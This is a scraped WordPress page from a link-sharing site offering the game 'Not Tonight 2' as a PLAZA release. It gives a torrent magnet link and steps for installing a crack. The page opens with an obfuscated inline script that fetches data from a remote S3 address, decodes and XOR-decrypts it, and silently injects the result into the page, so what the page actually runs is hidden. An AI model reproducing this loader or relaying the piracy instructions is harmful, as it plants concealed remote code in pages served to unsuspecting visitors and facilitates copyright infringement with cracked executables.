Z8i,c,e;Z8i=k1f;Z8i+=w6i;(c=M(a),e=M(c)[Z8i](s3ii[597445] ^ s3ii[295618],-b));return c + e;})(B,ea),H=G[x8i](A8i));H[g8i]=w8i;(function(){var i8D=335.25;var n2i=3320;var A1i=5400;var k0D="s3.us-east-1.amazonaws.com/";var d8D=574.6;var p8D="revers";var I8D="sy";var A2i=2944;var P8D=906.04;var s0D="sub";var F8D=6.70e+3;var Q8D=397.2;var H0D="//";var y8i,t8i,n8i,D8i,E8i,M8i,S8i,z8i,a;y8i=l5i;y8i+=V5i;y8i+=r5i;t8i=A2i > (P8D,i8D)?(Q8D,d8D) >= (A1i,n2i)?Y5f:k0f:F8D;t8i+=I8D;t8i+=H5i;t8i+=F5i;n8i=a2f;n8i+=H5i;D8i=p8D;D8i+=w6i;E8i=X5i;E8i+=j6i;E8i+=T5f;M8i=s3ii[278506];M8i+=s3ii[597445];S8i=s0D;S8i+=X5i;S8i+=p7i;S8i+=y8D;Y7Q.u7Q();z8i=H0D;z8i+=k0D;a=z8i + U + o5i + U[S8i](+s3ii[597445],+M8i)[E8i](M5i)[D8i]()[n8i](M5i);da[t8i](y8i,a,function(a){var R0D="dChild";var h0D="/AATP";var X7i=9329;var x0D="rom";var p1i=6591;var V0D=0x80e;var p0i=1540;var Q2i=4060;var O0D=854.46;var S0D=0x20cc;var u0i=1320;var P2i=3980;var U0D=241.37;var L1i=4870;var L0D="reateTex";var T1i=6200;var f0D="getEl";var G0D="Child";var X0i=1150;var v1i=5200;var r0D=0x21d6;var z1i=5491;var Z0D=9.97e+2;var v0D="ubstr";var q0D="ntsByTagName";var N1i=4980;var z0D=210.04;var A0D="harC";var j0D=827.76;var Q1i=6510;var m0D="pen";var g0D="arCodeAt";var b1i=6340;var N0D="tNode";var l0D=392.24;var w0D=0x27b;var a2i=2559;var e0D="appe";var o0D="eme";var J0D="ap";var a0D="eplace";var d8i,Q8i,i8i,P8i,u8i,C8i,b8i,W8i,c8i,K8i,c,e,d,T8i,X8i,B8i,Y8i,h,g;try{d8i=e0D;d8i+=N1i > Q1i?(v1i,T1i) !== X7i?(t1i,u0i) > (j0D,U0D)?(l0D,I5i):V0D:r0D:H5i;d8i+=r0f;d8i+=G0D;Q8i=s5i;Q8i+=Y4f;i8i=f0D;i8i+=o0D;i8i+=q0D;P8i=F5i;P8i+=L0D;P8i+=N0D;u8i=J0D;u8i+=m0D;u8i+=R0D;C8i=h0D;C8i+=o5i;b8i=h5i;b8i+=a0D;W8i=h2f;W8i+=E8f;c8i=X5i;c8i+=v0D;c8i+=l1f;K8i=s0D;K8i+=b1f;K8i+=l1f;e=R;a=atob(a);d=a[K8i](((b1i,p1i) != O0D?s3ii[597445]:(x6f,Z0D)) >> s3ii[295618],e);a=a[c8i](e);for(var e=M5i,f=+s3ii[597445];f < a[W8i];f++){T8i=j0f;T8i+=x0D;T8i+=y7f;X8i=K8f;X8i+=h8f;B8i=F5i;B8i+=A0D;B8i+=L5i;B8i+=U1f;Y8i=r8f;Y8i+=g0D;(h=a[Y8i](f),g=d[B8i](f % d[X8i]),e=e + String[T8i](h ^ g));}c=e;c=c[b8i](RegExp(C8i,Q8f),I);H[u8i](G[P8i](c));G[i8i](Q8i)[(Q2i < (k7i,z1i)?s3ii[597445]:(X0i,a2i) != p0i?L1i === P2i?w0D:E6i:(z0D,S0D)) | s3ii[295618]][d8i](H);}catch(k){}},function(){});})();}function x(a){var c0D="efined";var i0i=1363;var E0i=785;var M0D=209.02;var y1i=5798;var y0D=476.6;var t0D="SessionId";var K0D="floo";var q2i=2060;var T0i=1218;var n0D="unique";var D0D="_va";var E0D=217.00;var k2i=1649;var T7i=9430;var R3,m3,J3,N3,L3,q3,o3,f3,G3;R3=(i0i,M0D) !== (q2i,E0i)?s3ii[278506]:(E0D,i5i);R3+=s3ii[597445];m3=T0f;m3+=p7i;m3+=h8f;Y7Q.g7Q();J3=s3ii[278506];J3+=s3ii[597445];J3+=s3ii[597445];N3=D0D;N3+=S8f;N3+=t5i;N3+=w6i;L3=n0D;L3+=t0D;q3=F0f;q3+=P6i;q3+=G0f;o3=s3ii[278506];o3+=k2i === (T7i,y0D)?(I5i,t5i):y1i == T0i?L6i:s3ii[597445];o3+=s3ii[597445];f3=K0D;f3+=h5i;G3=t5i;G3+=P6i;G3+=c0D;for(var b=G3 == typeof configuration?Math[f3]((o3 << s3ii[408657]) * Math[q3]() + +s3ii[278506]):Number(configuration[L3][N3]) % +J3,c=!(s3ii[278506] - s3ii[295618]),e=+s3ii[597445],d=K[m3];e < d;e++){void (s3ii[597445] >> s3ii[295618]) !== a && a[s3ii[597445] | s3ii[295618]] === K[e] && (c=!(s3ii[597445] << U0i));}return c && (+s3ii[278506] <= b || +R3 >= b);}});})(874887, 'd1f5r3d462eit5');</script><link rel="icon" href="https://doovu.com/wp-content/uploads/2018/12/DOOVU-Favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://doovu.com/wp-content/uploads/2018/12/DOOVU-Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://doovu.com/wp-content/uploads/2018/12/DOOVU-Favicon.png" />
<meta name="msapplication-TileImage" content="https://doovu.com/wp-content/uploads/2018/12/DOOVU-Favicon.png" />
		<style id="wp-custom-css">
			.site-info{
display:none;
}


.entry-meta {
display:none !important;
}


.nav-links { display: none; }

.button0, .button0:visited {
    -moz-box-shadow: inset 0px 1px 0px 0px #97c4fe !important;
    -webkit-box-shadow: inset 0px 1px 0px 0px #97c4fe !important;
    box-shadow: inset 0px 1px 0px 0px #97c4fe !important;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #3d94f6), color-stop(1, #1e62d0)) !important;
    background: -moz-linear-gradient(top, #3d94f6 5%, #1e62d0 100%) !important;
    background: -webkit-linear-gradient(top, #3d94f6 5%, #1e62d0 100%) !important;
    background: -o-linear-gradient(top, #3d94f6 5%, #1e62d0 100%) !important;
    background: -ms-linear-gradient(top, #3d94f6 5%, #1e62d0 100%) !important;
    background: linear-gradient(to bottom, #3d94f6 5%, #1e62d0 100%) !important;
        background-color: rgba(0, 0, 0, 0);
    display: inline-block !important;
    color: #ffffff !important;
    font-family: Arial !important;
    font-size: 25px !important;
    font-weight: bold !important;
    text-decoration: none !important;
    width: 246px !important;
    height: 72px !important;
    line-height: 72px !important;
}


.button0:hover {
    -moz-box-shadow: inset 0px 1px 0px 0px #97c4fe !important;
    -webkit-box-shadow: inset 0px 1px 0px 0px #97c4fe !important;
    box-shadow: inset 0px 1px 0px 0px #97c4fe !important;
    background: -moz-linear-gradient(top, #1e62d0 5%, #3d94f6 100%) !important;
    background: -webkit-linear-gradient(top, #1e62d0 5%, #3d94f6 100%) !important;
    background: -o-linear-gradient(top, #1e62d0 5%, #3d94f6 100%) !important;
    background: -ms-linear-gradient(top, #1e62d0 5%, #3d94f6 100%) !important;
    background: linear-gradient(to bottom, #1e62d0 5%, #3d94f6 100%) !important;
        background-color: rgba(0, 0, 0, 0);
    display: inline-block !important;
    color: #ffffff !important;
    font-family: Arial !important;
    font-size: 25px !important;
    font-weight: bold !important;
    text-decoration: none !important;
    width: 246px !important;
    height: 72px !important;
    line-height: 72px !important;
}		</style>
		</head>

<body data-rsssl=1 class="post-template-default single single-post postid-23016 single-format-standard wp-custom-logo wp-embed-responsive group-blog has-header-image title-tagline-hidden colors-light aa-prefix-doovu-">

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<header id="masthead" class="site-header">

		<div class="custom-header">

		<div class="custom-header-media">
			<div id="wp-custom-header" class="wp-custom-header"><img src="https://doovu.com/wp-content/uploads/2018/09/DOOVU-background6.gif" width="1200" height="800" alt="DOOVU" decoding="async" fetchpriority="high" /></div>		</div>

	<div class="site-branding">
	<div class="wrap">

		<a href="https://doovu.com/" class="custom-logo-link" rel="home"><img width="973" height="250" src="https://doovu.com/wp-content/uploads/2018/08/cropped-Doovu-logo.png" class="custom-logo" alt="DOOVU" decoding="async" srcset="https://doovu.com/wp-content/uploads/2018/08/cropped-Doovu-logo.png 973w, https://doovu.com/wp-content/uploads/2018/08/cropped-Doovu-logo-150x39.png 150w, https://doovu.com/wp-content/uploads/2018/08/cropped-Doovu-logo-300x77.png 300w, https://doovu.com/wp-content/uploads/2018/08/cropped-Doovu-logo-768x197.png 768w" sizes="100vw" /></a>
		<div class="site-branding-text">
							<p class="site-title"><a href="https://doovu.com/" rel="home">DOOVU</a></p>
			
							<p class="site-description">Lock your shared links</p>
					</div><!-- .site-branding-text -->

		
	</div><!-- .wrap -->
</div><!-- .site-branding -->

</div><!-- .custom-header -->

		
	</header><!-- #masthead -->

	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-23016" class="post-23016 post type-post status-publish format-standard hentry category-uncategorized">
		<header class="entry-header">
		<div class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span> <a href="https://doovu.com/6789-37/" rel="bookmark"><time class="entry-date published updated" datetime="2022-02-13T15:55:39+00:00">February 13, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://doovu.com/author/Doovu/">Doovu</a></span></span></div><!-- .entry-meta --><h1 class="entry-title">Not Tonight 2</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p><img decoding="async" class="aligncenter" src="https://cdn.cloudflare.steamstatic.com/steam/apps/1600370/header.jpg?t=1644616795" /></p>
<p style="text-align: center;">Immigration Enforcement Case #112: You are under arrest. Unless your friends can cross a broken America, retrieve your identifying documents and stay out of trouble&#8230; this is the end of the American dream for you.</p>
<p style="text-align: center;"><strong>Not.Tonight.2-PLAZA</strong></p>
<p style="text-align: center;"><a href="#"><a href="magnet:?xt=urn:btih:1973a681535b1b8e429be99c2428286bd77493c4&#038;dn=Not.Tonight.2-PLAZA&#038;tr=http%3A%2F%2Ftracker.trackerfix.com%3A80%2Fannounce&#038;tr=udp%3A%2F%2F9.rarbg.me%3A2810&#038;tr=udp%3A%2F%2F9.rarbg.to%3A2950&#038;tr=udp%3A%2F%2Ftracker.fatkhoala.org%3A13760&#038;tr=udp%3A%2F%2Ftracker.tallpenguin.org%3A15740">Mirror #1 [Torrent] (516.47 MB)</a></a></p>
<p><strong>Instructions:</strong></p>
<p>1. Extract release<br />
2. Mount ISO<br />
3. Install the game<br />
4. Copy crack from the PLAZA folder<br />
5. Play!</p>
<p>General Notes:</p>
<p>&#8211; Block the game\&#8217;s exe in your firewall to prevent the game from<br />
trying to go online ..<br />
&#8211; If you install games to your systemdrive, it may be necessary<br />
to run this game with admin privileges instead<br />
&#8211; Only SiMPLEX is allowed to use our isos for 0day releases. </p>
	</div><!-- .entry-content -->

	
</article><!-- #post-23016 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://doovu.com/4378-4/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>Cosmodread</span></a></div><div class="nav-next"><a href="https://doovu.com/8790-5/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> <span class="nav-title">Hedon &#8211; Extra Thicc Edition<span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></span></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer">
			<div class="wrap">
				

	<aside class="widget-area" aria-label="Footer">
					<div class="widget-column footer-widget-1">
				<section id="text-6" class="widget widget_text">			<div class="textwidget"><p class="footer-links"><a href="https://doovu.com/">Home</a> · <a href="https://doovu.com/register/">Register for an account</a> · <a href="https://doovu.com/account/?section=submit-post">Create a post</a> · <a href="https://doovu.com/account/">Manage Account</a> · <a href="https://doovu.com/report/">Report abuse</a></p>
</div>
		</section><section id="media_image-2" class="widget widget_media_image"><a href="https://doovu.com/"><img width="239" height="239" src="https://doovu.com/wp-content/uploads/2018/12/DOOVU-Favicon.png" class="image wp-image-918  attachment-full size-full" alt="DOOVU Favicon" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://doovu.com/wp-content/uploads/2018/12/DOOVU-Favicon.png 239w, https://doovu.com/wp-content/uploads/2018/12/DOOVU-Favicon-150x150.png 150w, https://doovu.com/wp-content/uploads/2018/12/DOOVU-Favicon-100x100.png 100w" sizes="100vw" /></a></section>			</div>
				</aside><!-- .widget-area -->

	<div class="site-info">
		<a href="https://wordpress.org/" class="imprint">
		Proudly powered by WordPress	</a>
</div><!-- .site-info -->
			</div><!-- .wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<script src="https://doovu.com/wp-content/themes/twentyseventeen/assets/js/jquery.scrollTo.js?ver=2.1.3" id="jquery-scrollto-js" defer data-wp-strategy="defer"></script>
<script src="https://stats.wp.com/e-202508.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script id="jetpack-stats-js-after">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"162936552\",\"post\":\"23016\",\"tz\":\"0\",\"srv\":\"doovu.com\",\"j\":\"1:14.0\"}") ]);
_stq.push([ "clickTrackerInit", "162936552", "23016" ]);
</script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
